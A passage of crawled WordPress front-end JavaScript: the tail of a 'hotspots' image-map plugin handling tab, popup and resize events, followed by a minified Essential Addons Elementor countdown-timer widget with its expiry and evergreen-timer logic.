        hotspots.init();
      }, 1000);
    });

    $(".ui-tabs-anchor, .nav-tabs > li").on("click", function () {
      /* UI Tabs */
      setTimeout(function () {
        hotspots.init();
      }, 750);
    });

    $(".fl-accordion-button").on("click", function () {
      /* Beaver Builder accordion */
      setTimeout(function () {
        hotspots.init();
      }, 500);
    });

    $(".responsive-tabs").on(
      "click",
      ".responsive-tabs__list__item",
      function () {
        /* Responsive tabs */
        hotspots.init();
      },
    );

    $(".elementor-tabs").on("click", ".elementor-tab-title", function () {
      /* Elementor tabs */
      hotspots.init();
    });

    $(".fl-tabs").on("click", "a.fl-tabs-label", function () {
      /* Beaver Builder tabs */
      hotspots.init();
    });

    $(".uabb-adv-accordion-button .uabb-tabs").on("click", function () {
      /* Ultimate Beaver Builder addons accordion and tabs */
      setTimeout(function () {
        hotspots.init();
      }, 250);
    });
    $(".w-tabs-item").on("click", function () {
      /* Custom Woocommerce tabs */
      setTimeout(function () {
        hotspots.init();
      }, 1000);
    });
  };
})(jQuery, (window.hotspots = window.hotspots || {}));

jQuery(function () {
  hotspots.setup();
  hotspots.compatibilityFixes();
});

jQuery(document).on("elementor/popup/show", function () {
  hotspots.setup();
  hotspots.compatibilityFixes();
});

jQuery(window).on("resize orientationchange", function (e) {
  var $window = jQuery(this);
  if (!hotspots.resizing) {
    $window.trigger("resizeStart.responsilight");
    hotspots.resizing = true;
  }
  clearTimeout(hotspots.resizeTimer);
  hotspots.resizeTimer = setTimeout(function () {
    hotspots.init();
    $window.trigger("resizeComplete.responsilight");
    hotspots.resizing = false;
  }, 250);
});

jQuery(window).on("hashchange", function () {
  hotspots.linkToArea();
});

window.onerror = function (errorMsg, url, lineNumber) {
  // This should be a fun little experiement!
  var errorBox = jQuery(".da-error").show();
  if (errorBox.length) {
    var contents = errorBox.html();
    errorBox.html(
      contents +
        "<br/><br/><strong>Error:</strong> " +
        errorMsg +
        "<br/>Line " +
        lineNumber +
        ": " +
        url,
    );
  }
  return false;
};

/* Fix for Elementor bug - duplicating DA images when popup opens */
jQuery(document).on("elementor/popup/show", () => {
  setTimeout(function () {
    var imageContainers = jQuery(".hotspots-image-container");
    imageContainers.each(function () {
      var extraMapContainers = jQuery(this)
        .find(".hotspots-map-container:not(:first)")
        .remove(); // find all but the first one and remove them
    });
  }, 250);
});


--- FILE ---
content_type: application/javascript
request_url: https://congressosip150anni.org/wp-content/uploads/essential-addons-elementor/eael-1370.js?ver=1715782162
body_size: 7062
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){"use strict";var s=function(e,i){this.$element=t(e),this.defaults=t.extend({},s.defaults,this.$element.data(),t.isPlainObject(i)?i:{}),this.init()};s.prototype={constructor:s,init:function(){var t=this.$element.html(),s=new Date(this.defaults.date||t);s.getTime()&&(this.content=t,this.date=s,this.find(),this.defaults.autoStart&&this.start())},find:function(){var t=this.$element;this.$days=t.find("[data-days]"),this.$hours=t.find("[data-hours]"),this.$minutes=t.find("[data-minutes]"),this.$seconds=t.find("[data-seconds]"),this.$days.length+this.$hours.length+this.$minutes.length+this.$seconds.length>0&&(this.found=!0)},reset:function(){this.found?(this.output("days"),this.output("hours"),this.output("minutes"),this.output("seconds")):this.output()},ready:function(){var t,s=this.date,e=36e5,i=864e5,n={};return!!s&&((t=s.getTime()-(new Date).getTime())<=0?(this.end(),!1):(n.days=t,n.hours=n.days%i,n.minutes=n.hours%e,n.seconds=n.minutes%6e4,n.milliseconds=n.seconds%1e3,this.days=Math.floor(n.days/i),this.hours=Math.floor(n.hours/e),this.minutes=Math.floor(n.minutes/6e4),this.seconds=Math.floor(n.seconds/1e3),this.deciseconds=Math.floor(n.milliseconds/100),!0))},start:function(){!this.active&&this.ready()&&(this.active=!0,this.reset(),this.autoUpdate=this.defaults.fast?setInterval(t.proxy(this.fastUpdate,this),100):setInterval(t.proxy(this.update,this),1e3))},stop:function(){this.active&&(this.active=!1,clearInterval(this.autoUpdate))},end:function(){this.date&&(this.stop(),this.days=0,this.hours=0,this.minutes=0,this.seconds=0,this.deciseconds=0,this.reset(),this.defaults.end())},destroy:function(){this.date&&(this.stop(),this.$days=null,this.$hours=null,this.$minutes=null,this.$seconds=null,this.$element.empty().html(this.content),this.$element.removeData("countdown"))},fastUpdate:function(){--this.deciseconds>=0?this.output("deciseconds"):(this.deciseconds=9,this.update())},update:function(){--this.seconds>=0?this.output("seconds"):(this.seconds=59,this.output("seconds"),--this.minutes>=0?this.output("minutes"):(this.minutes=59,this.output("minutes"),--this.hours>=0?this.output("hours"):(this.hours=23,this.output("hours"),--this.days>=0?this.output("days"):this.end())))},output:function(t){if(this.found)switch(t){case"deciseconds":this.$seconds.text(this.getSecondsText());break;case"seconds":this.$seconds.text(this.seconds<10?"0"+this.seconds:this.seconds);break;case"minutes":this.$minutes.text(this.minutes<10?"0"+this.minutes:this.minutes);break;case"hours":this.$hours.text(this.hours<10?"0"+this.hours:this.hours);break;case"days":this.$days.text(this.days<10?"0"+this.days:this.days)}else this.$element.empty().html(this.template())},template:function(){return this.defaults.text.replace("%s",this.days).replace("%s",this.hours).replace("%s",this.minutes).replace("%s",this.getSecondsText())},getSecondsText:function(){return this.seconds<10?this.active&&this.defaults.fast?"0"+this.seconds+"."+this.deciseconds:"0"+this.seconds:this.active&&this.defaults.fast?this.seconds+"."+this.deciseconds:this.seconds}},s.defaults={autoStart:!0,date:null,fast:!1,end:t.noop,text:"%s days, %s hours, %s minutes, %s seconds"},s.setDefaults=function(e){t.extend(s.defaults,e)},t.fn.eacountdown=function(e){return this.each((function(){var i=t(this),n=i.data("countdown");n||i.data("countdown",n=new s(this,e)),"string"==typeof e&&t.isFunction(n[e])&&n[e]()}))},t.fn.eacountdown.constructor=s,t.fn.eacountdown.setDefaults=s.setDefaults,t((function(){t("[countdown]").eacountdown()}))}));!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}({7:function(e,t){var n=function(e,t){var n=e.find(".eael-countdown-wrapper").eq(0),o=void 0!==n.data("countdown-id")?n.data("countdown-id"):"",r=void 0!==n.data("expire-type")?n.data("expire-type"):"",a=void 0!==n.data("expiry-text")?p(g(n.data("expiry-text"))):"",i=void 0!==n.data("expiry-title")?p(g(n.data("expiry-title"))):"",d=void 0!==n.data("redirect-url")?n.data("redirect-url"):"",u=(void 0!==n.data("template")&&n.data("template"),void 0!==n.data("countdown-type")?n.data("countdown-type"):""),c=void 0!==n.data("evergreen-time")?n.data("evergreen-time"):"",l=void 0!==n.data("evergreen-recurring")&&n.data("evergreen-recurring"),s=void 0!==n.data("evergreen-recurring-stop")?n.data("evergreen-recurring-stop"):"";function p(e){var t=new RegExp("\\s+(".concat(["onabort","onblur","onchange","onclick","oncontextmenu","oncopy","oncut","ondblclick","ondrag","ondragend","ondragenter","ondragleave","ondragover","ondragstart","ondrop","onerror","onfocus","oninput","onkeydown","onkeypress","onkeyup","onload","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onpaste","onreset","onresize","onscroll","onselect","onsubmit","ontouchcancel","ontouchend","ontouchmove","ontouchstart"].join("|"),")=[^>\\s]+"),"gi");return e.replace(t,"")}function g(e){return e.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/<script\b[^>]*>(.*?)<\/script>/gi,"")}jQuery(document).ready((function(e){"use strict";var t=e("#eael-countdown-"+o),p={end:function(){"text"==r?t.html('<div class="eael-countdown-finish-message"><h4 class="expiry-title">'+i+'</h4><div class="eael-countdown-finish-text">'+a+"</div></div>"):"url"===r?isEditMode?t.html("Your Page will be redirected to given URL (only on Frontend)."):window.location.href=ea.sanitizeURL(d):"template"===r&&t.html(n.find(".eael-countdown-expiry-template").html())}};if("evergreen"===u){var g="eael_countdown_evergreen_interval_".concat(o),v="eael_countdown_evergreen_time_".concat(o),f=localStorage.getItem(g),m=localStorage.getItem(v);if(null!==m&&null!==f&&f==c||(m=Date.now()+1e3*parseInt(c),localStorage.setItem(g,c.toString()),localStorage.setItem(v,m.toString())),!1!==l){s=new Date(s);var y=36e5*parseFloat(l);parseInt(m)+y<Date.now()&&(m=Date.now()+1e3*parseInt(c),localStorage.setItem(v,m.toString())),s.getTime()<m&&(m=s.getTime())}p.date=new Date(parseInt(m))}t.eacountdown(p)}))};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eael-countdown.default",n)}))}});